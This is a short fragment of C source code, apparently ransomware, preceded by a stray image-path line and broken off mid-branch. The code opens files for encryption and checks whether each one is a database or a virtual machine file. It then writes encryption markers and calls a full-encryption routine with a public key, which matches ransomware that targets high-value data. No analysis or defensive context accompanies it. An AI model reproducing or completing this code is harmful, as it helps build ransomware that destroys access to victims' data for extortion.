 1223
1224 if (!OpenFileEncrypt(FileInfo)) {
1225 return FALSE;
1226 }
1227
1228 if (CheckForDataBases(FileInfo->Filename)) {
1229
1230 if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {
1231 return FALSE;
1232 }
1233
1234 Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);
1235
1236 }
1237 else if (CheckForVirtualMachines(FileInfo->Filename)) {
1238